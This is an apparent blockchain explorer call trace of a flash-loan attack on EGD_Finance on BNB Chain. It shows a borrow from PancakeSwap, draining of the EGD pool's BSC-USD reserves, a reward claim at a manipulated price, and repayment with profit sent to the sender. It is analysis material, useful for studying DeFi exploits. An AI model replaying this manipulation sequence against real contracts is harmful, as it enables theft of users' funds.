 BSC Flashloan
0x50da0b1b...ae66a2b3
BasicInfo FundFlow BalanceChanges GasProfiler StateChanges InvocationFlow Simulator
Filter by contract label/address, function name/selector
Static Call Gas Used Expand: 4 Debug
0 0 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.harvest Calldata () ()
1 1 → CALL TransparentUpgradeableProxy_34bd_9370.calculateAll Calldata (addr=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
2 2 → DELEGATECALL EGD_Finance.calculateAll Calldata (addr=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
3 1 → STATICCALL EGD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (52,443,151,506,653,906,536,540,000)
4 1 → STATICCALL EGD.balanceOf Calldata (account=TransparentUpgradeableProxy_34bd_9370) (5,670,246,682,724,687,331,970,000)
5 1 → STATICCALL BSC-USD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (424,456,224,403,899,287,665,961)
6 1 → CALL PancakeSwap: WBNB-BSC-USD 2.swap Calldata (amount0Out=2,000,000,000,000,000,000,000, amount1Out=0, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x0000) ()
7 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount=2,000,000,000,000,000,000,000) (true)
8 3 → EVENT BSC-USD.Transfer Calldata (from=PancakeSwap: WBNB-BSC-USD 2, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, value=2,000,000,000,000,000,000,000)
9 2 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=2,000,000,000,000,000,000,000, _amount1=0, _data=0x0000) ()
10 3 → CALL Pancake LPs (Cake-LP).swap Calldata (amount0Out=0, amount1Out=424,456,221,210,335,857,574,110, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x00) ()
11 4 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount=424,456,221,210,335,857,574,110) (true)
13 4 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=0, _amount1=424,456,221,210,335,857,574,110, _data=0x00) ()
14 5 → CALL TransparentUpgradeableProxy_34bd_9370.claimAllReward Calldata () ()
43 5 → CALL BSC-USD.transfer Calldata (recipient=Pancake LPs (Cake-LP), amount=425,729,589,873,966,865,146,832) (true)
还款?
45 4 → STATICCALL EGD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (52,443,151,506,653,906,536,540,000)
46 4 → STATICCALL BSC-USD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (425,729,593,067,530,295,238,683)
47 4 → EVENT Pancake LPs (Cake-LP).Sync Calldata (reserve0=52,443,151,506,653,906,536,540,000, reserve1=425,729,593,067,530,295,238,683)
48 4 → EVENT Pancake LPs (Cake-LP).Swap Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount0In=0, amount1In=425,729,589,873,966,865,146,832, amount0Out=0, amount1Out=424,456,221,210,335,857,574,110)
49 3 → CALL EGD.approve Calldata (spender=PancakeRouter, amount=(long param)) (true)
50 4 → EVENT EGD.Approval Calldata (owner=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, spender=PancakeRouter, value=(long param))
51 3 → STATICCALL EGD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (5,614,105,648,378,533,801,360,000)
52 3 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=5,614,105,648,378,533,801,360,000, amountOutMin=1, path=[EGD, BSC-USD], to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, deadline=1,659,914,146) ()
53 4 → CALL EGD.transferFrom Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, recipient=Pancake LPs (Cake-LP), amount=5,614,105,648,378,533,801,360,000) (true)
61 4 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (726,631,336,368,992,427,278)
62 4 → STATICCALL Pancake LPs (Cake-LP).getReserves Calldata () (_reserve0=52,443,151,506,653,906,536,540,000, _reserve1=425,729,593,067,530,295,238,683, _blockTimestampLast=1,659,914,146)
63 4 → STATICCALL EGD.balanceOf Calldata (account=Pancake LPs (Cake-LP)) (57,495,846,590,194,586,957,760,000)
64 4 → CALL Pancake LPs (Cake-LP).swap Calldata (amount0Out=0, amount1Out=37,327,489,820,496,241,708,668, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data="") ()
71 4 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (38,054,121,156,865,234,135,946)
72 3 → CALL BSC-USD.transfer Calldata (recipient=PancakeSwap: WBNB-BSC-USD 2, amount=2,010,000,000,000,000,000,000) (true)
73 4 → EVENT BSC-USD.Transfer Calldata (from=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=PancakeSwap: WBNB-BSC-USD 2, value=2,010,000,000,000,000,000,000)
74 2 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap: WBNB-BSC-USD 2) (85,034,359,332,604,940,035,705,097)
75 2 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (262,884,686,840,719,768,899,230)
76 2 → EVENT PancakeSwap: WBNB-BSC-USD 2.Sync Calldata (reserve0=85,034,359,332,604,940,035,705,097, reserve1=262,884,686,840,719,768,899,230)
77 2 → EVENT PancakeSwap: WBNB-BSC-USD 2.Swap Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount0In=2,010,000,000,000,000,000,000, amount1In=0, amount0Out=2,000,000,000,000,000,000,000, amount1Out=0)
78 1 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (36,044,121,156,865,234,135,946)
79 1 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, amount=36,044,121,156,865,234,135,946) (true)
80 2 → EVENT BSC-USD.Transfer Calldata (from=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, value=36,044,121,156,865,234,135,946)
81 1 → CALL value: 0.29007942287742966 BNB [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd.fallback(raw data) ()